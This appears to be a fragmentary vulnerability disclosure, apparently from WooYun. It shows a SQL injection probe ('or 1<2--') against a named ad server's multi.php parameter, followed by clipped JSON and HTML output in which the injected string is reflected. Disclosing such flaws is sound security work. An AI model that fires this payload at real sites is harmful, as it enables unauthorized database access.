 ad.goodbaby.com/multi.php?ids=54545%20or%201<2--
(全平... VIP网站管理首页 BugFree BugFree 网商在线_网商成长... 网商在线线上沙龙... anythingSlider
1<2--":[{"href":"http:\/\/ad.goodbaby.com\/ad_alt_click.php?z=54545 or 1<2--&b=2","imgsrc":"http:\/\/ad.go
","height":"86","width":"558","alt":"\u80b2\u513f\u767e\u79d1\u6000\u5b55\u5de6\u4e8c","imghref":"<a id=\"
f\"><img id=\"gb_ad_img_54545 or 1<2--_1\" src=\"http:\/\/ad.goodbaby.com\/www\/images\/05_1215_gb_588-86_
/ad.goodbaby.com\/ad_alt_click.php?z=54545 or 1<2--&b=4","imgsrc":"http:\/\/ad.goodbaby.com\/www\
ad_alt_click.php?z=54545 or 1<2--&b=4\" target=\"_self\"><img id=\"gb_ad_img_54545 or
lay:none;\" \/><\/a>"},{"href":"http:\/\/ad.goodbaby.com\/ad_alt_click.php?z=54545 or 1<2--&b=5","imgsrc":
54545 or 1<2--_3\" href=\"http:\/\/ad.goodbaby.com\/ad_alt_click.php?z=54545 or 1<2--&b=5\" target=\"_blan
width=\"244\" alt=\"\" border=\"0\" style=\"display:none;\" \/><\/a>"},{"href":"http:\/\/ad.goodbaby.com
ight":"130","width":"244","alt":"\u80b2\u513f\u767e\u79d1\u65b0\u751f\u513f\u53f3\u4e00","imghref":"<a id=
nk\"><img id=\"gb_ad_img_54545 or 1<2--_4\" src=\"http:\/\/ad.goodbaby.com\/www\/images\/banner1_244-130_2.
\/><\/a>"},{"href":"http:\/\/ad.goodbaby.com\/ad_alt_click.php?z=54545 or 1<2--&b=11","imgsrc":"http:\/\/
ight":"90","width":"750","alt":"\u80b2\u513f\u767e\u79d1\u5a74\u513f\u5de6\u4e09","imghref":"<a id=\"gb_ad
ad_img_54545 or 1<2--_5\" src=\"http:\/\/ad.goodbaby.com\/www\/images\/banner1_750-90_5.jpg\" height=\"90\
http:\/\/ad.goodbaby.com\/ad_alt_click.php?z=54545 or 1<2--&b=13","imgsrc":"http:\/\/ad.goodbaby.com\/www\
/ad.goodbaby.com\/ad_alt_click.php?z=54545 or 1<2--&b=13\" target=\"_blank\"><img id=\"gb_ad_img_54545 or
style=\"display:none;\" \/><\/a>"},{"href":"http:\/\/ad.goodbaby.com\/ad_alt_click.php?z=54545 or 1<2--&b=
a_54545 or 1<2--_7\" href=\"http:\/\/ad.goodbaby.com\/ad_alt_click.php?z=54545 or 1<2--&b=14\" target=\"_
width=\"468\" alt=\"\" border=\"0\" style=\"display:none;\" \/><\/a>"},{"href":"http:\/\/ad.goodbaby.com\/
ight":"86","width":"558","alt":"","imghref":"<a id=\"gb_ad_a_54545 or 1<2--_8\" href=\"http:\/\/ad.goodbab
www\/images\/558-86_6.jpg\" height=\"86\" width=\"558\" alt=\"\" border=\"0\" style=\"display:none;\" \/><
http:\/\/ad.goodbaby.com\/www\/images\/temp_banner01.gif","height":"130","width":"244"
www.wooyun.org